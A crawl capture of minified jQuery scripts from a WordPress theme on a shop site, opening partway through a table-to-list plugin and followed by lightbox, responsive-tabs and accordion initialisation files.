$cols_header.each(function(){$cols.push($(this).text());});$(element).find('tr').slice(1).each(function(){var $row=$(this);$row_number+=1;$.each($cols,function(index,value){index+=1;if(s.rowHeaders){if(!$result[value]){$result[value]={};}
$result[value][$row.children('td:nth-child(1)').html()]=$row.children('td:nth-child('+(index+1)+')').html();}else{if(!$result[$row_number]){$result[$row_number]={};}
$result[$row_number][value]=$row.children('td:nth-child('+index+')').html();}});});$list=$('<ul/>',{class:'tabletolist '+((s.rowHeaders)?'rh':'nrh'),id:'tabletolist'+i}).insertBefore($(element));$.each($result,function(index,value){var $myrow=$('<li/>',{html:(s.rowHeaders)?'<span class="titles">'+index+'</span>':''}).appendTo($list),$myrowul=$('<ul/>').appendTo($myrow);$.each(value,function(index,value){$('<li/>',{html:'<span class="row_headers">'+index+'</span> <span class="row_data">'+value+'</span>'}).appendTo($myrowul);});});return $list;}
this.each(function(){var element=$(this),responsive_table;i+=1;function handle_table(){if($(window).width()>parseInt(s.maxWidth,10)){$(element).show();if(responsive_table){$(responsive_table).hide();}}else{$(element).hide();if(responsive_table){$(responsive_table).show();}else{responsive_table=create_responsive_table(element,i);}}}
handle_table();$(window).resize(function(){handle_table();});});};$.ReStable=function(options){$('table').ReStable(options);};})(jQuery,this,0);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/fancyBox/jquery.fancybox-init.js?ver=6.1.1
body_size: 434
content:
(function($){$('a.fancy').fancybox();$('a.fancy-gallery').fancybox({helpers:{title:{type:'over'}},wrapCSS:'slideinfo',beforeLoad:function(){var clone=$(this.element).children('.slide-info').clone();if(clone.length){this.title=clone.html();}}});$('.portfolio-item a.vimeo, .portfolio-item a.youtube, .blog article a.youtube, .blog article a.vimeo').fancybox({type:'iframe'});$('.portfolio-item a.self_video').fancybox({width:'80%',height:'80%',autoSize:false,content:'<div id="fancybox-video"></div>',afterShow:function(){if(this.element.closest('.portfolio-item').find('.videoblock').html()!=''){this.inner.html(this.element.closest('.portfolio-item').find('.videoblock').html());}else{jwplayer('fancybox-video').setup({file:this.href,width:'100%',height:'100%',autostart:true});}},beforeClose:function(){if(this.element.next('.videoblock').html()==''){jwplayer('fancybox-video').remove();}}});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/easyResponsiveTabs.js?ver=6.1.1
body_size: 1538
content:
(function($){$.fn.extend({easyResponsiveTabs:function(options){var defaults={type:'default',width:'auto',fit:true,closed:false,activate:function(){}}
var options=$.extend(defaults,options);var opt=options,jtype=opt.type,jfit=opt.fit,jwidth=opt.width,vtabs='vertical',accord='accordion';var hash=window.location.hash;var historyApi=!!(window.history&&history.replaceState);$(this).bind('tabactivate',function(e,currentTab){if(typeof options.activate==='function'){options.activate.call(currentTab,e)}});this.each(function(){var $respTabs=$(this);var $respTabsList=$respTabs.find('ul.resp-tabs-list');var respTabsId=$respTabs.attr('id');$respTabs.find('ul.resp-tabs-list li').addClass('resp-tab-item');$respTabs.css({'display':'block','width':jwidth});$respTabs.find('.resp-tabs-container > div').addClass('resp-tab-content');jtab_options();function jtab_options(){if(jtype==vtabs){$respTabs.addClass('resp-vtabs');}
if(jfit==true){$respTabs.css({width:'100%',margin:'0px'});}
if(jtype==accord){$respTabs.addClass('resp-easy-accordion');$respTabs.find('.resp-tabs-list').css('display','none');}}
var $tabItemh2;$respTabs.find('.resp-tab-content').before("<h5 class='resp-accordion' role='tab'><span class='resp-arrow'></span></h5>");var itemCount=0;$respTabs.find('.resp-accordion').each(function(){$tabItemh2=$(this);var $tabItem=$respTabs.find('.resp-tab-item:eq('+itemCount+')');var $accItem=$respTabs.find('.resp-accordion:eq('+itemCount+')');$accItem.append($tabItem.html());$accItem.data($tabItem.data());$tabItemh2.attr('aria-controls','tab_item-'+(itemCount));itemCount++;});var count=0,$tabContent;$respTabs.find('.resp-tab-item').each(function(){$tabItem=$(this);$tabItem.attr('aria-controls','tab_item-'+(count));$tabItem.attr('role','tab');var tabcount=0;$respTabs.find('.resp-tab-content').each(function(){$tabContent=$(this);$tabContent.attr('aria-labelledby','tab_item-'+(tabcount));tabcount++;});count++;});var tabNum=0;if(hash!=''){var matches=hash.match(new RegExp(respTabsId+"([0-9]+)"));if(matches!==null&&matches.length===2){tabNum=parseInt(matches[1],10)-1;if(tabNum>count){tabNum=0;}}}
$($respTabs.find('.resp-tab-item')[tabNum]).addClass('resp-tab-active');if(options.closed!==true&&!(options.closed==='accordion'&&!$respTabsList.is(':visible'))&&!(options.closed==='tabs'&&$respTabsList.is(':visible'))){$($respTabs.find('.resp-accordion')[tabNum]).addClass('resp-tab-active');$($respTabs.find('.resp-tab-content')[tabNum]).addClass('resp-tab-content-active').attr('style','display:block');}
else{$($respTabs.find('.resp-tab-content')[tabNum]).addClass('resp-tab-content-active resp-accordion-closed')}
$respTabs.find('[role="tab"][aria-controls^="tab_item-"]').each(function(){var $currentTab=$(this);$currentTab.click(function(){var $currentTab=$(this);var $tabAria=$currentTab.attr('aria-controls');if($currentTab.hasClass('resp-accordion')&&$currentTab.hasClass('resp-tab-active')){$respTabs.find('.resp-tab-content-active').slideUp('',function(){$(this).addClass('resp-accordion-closed');});$currentTab.removeClass('resp-tab-active');return false;}
if(!$currentTab.hasClass('resp-tab-active')&&$currentTab.hasClass('resp-accordion')){$respTabs.find('.resp-tab-active').removeClass('resp-tab-active');$respTabs.find('.resp-tab-content-active').slideUp().removeClass('resp-tab-content-active resp-accordion-closed');$respTabs.find("[aria-controls="+$tabAria+"]").addClass('resp-tab-active');$respTabs.find('.resp-tab-content[aria-labelledby = '+$tabAria+']').slideDown().addClass('resp-tab-content-active');}else{$respTabs.find('.resp-tab-content-temp').remove();$respTabs.find('.resp-tab-active').removeClass('resp-tab-active');var $oldtab=$respTabs.find('.resp-tab-content-active').removeAttr('style').removeClass('resp-tab-content-active').removeClass('resp-accordion-closed');var $oldtabClone=$oldtab.clone(true,true);$respTabs.find("[aria-controls="+$tabAria+"]").addClass('resp-tab-active');var $newtab=$respTabs.find('.resp-tab-content[aria-labelledby = '+$tabAria+']').addClass('resp-tab-content-active').attr('style','display:block');$newtab.wrap('<div class="resp-tab-content-wrapper" />');$oldtabClone.insertAfter($newtab).addClass('resp-tab-content-active').addClass('resp-tab-content-temp').css({position:'absolute',top:0,left:0,width:'100%'});$newtab.parent().css({position:'relative'}).height(Math.max($newtab.outerHeight(),$oldtab.outerHeight()));$newtab.css({opacity:0});$newtab.animate({opacity:1});$oldtabClone.animate({opacity:0},function(){$oldtabClone.remove();$newtab.unwrap();});}
$currentTab.trigger('tabactivate',$currentTab);if(historyApi){var currentHash=window.location.hash;var newHash=respTabsId+(parseInt($tabAria.substring(9),10)+1).toString();if(currentHash!=""){var re=new RegExp(respTabsId+"[0-9]+");if(currentHash.match(re)!=null){newHash=currentHash.replace(re,newHash);}
else{newHash=currentHash+"|"+newHash;}}
else{newHash='#'+newHash;}
history.replaceState(null,null,newHash);}});});$(window).resize(function(){$respTabs.find('.resp-accordion-closed').removeAttr('style');});});}});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/vc_elements_init.js?ver=6.1.1
body_size: 439
content:
(function($){$(function(){$('body').updateAccordions();});$.fn.updateAccordions=function(){$('.sc_accordion',this).each(function(index){var $accordion=$(this);$accordion.scaliaPreloader(function(){var $tabs,interval=$accordion.attr("data-interval"),active_tab=!isNaN($accordion.data('active-tab'))&&parseInt($accordion.data('active-tab'))>0?parseInt($accordion.data('active-tab'))-1:false,collapsible=$accordion.data('collapsible')==='yes';$tabs=$accordion.find('.sc_accordion_wrapper').accordion({header:"> div > .sc_accordion_header",autoHeight:false,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:true,activate:function(event,ui){if(ui.newPanel.size()>0){ui.newPanel.trigger('accordion-update');}},beforeActivate:function(event,ui){if(ui.newPanel.size()>0){$("html, body").animate({scrollTop:ui.newPanel.closest('.sc_accordion').offset().top-200},300);}}});});});}})(jQuery);